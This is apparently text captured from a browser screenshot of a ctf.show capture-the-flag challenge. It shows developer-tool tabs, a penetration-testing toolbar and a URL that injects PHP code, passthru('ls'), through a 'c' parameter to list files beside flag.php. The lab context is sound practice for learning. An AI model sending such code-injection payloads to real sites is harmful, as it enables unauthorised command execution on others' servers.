 flag.php index.php
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=passthru('ls');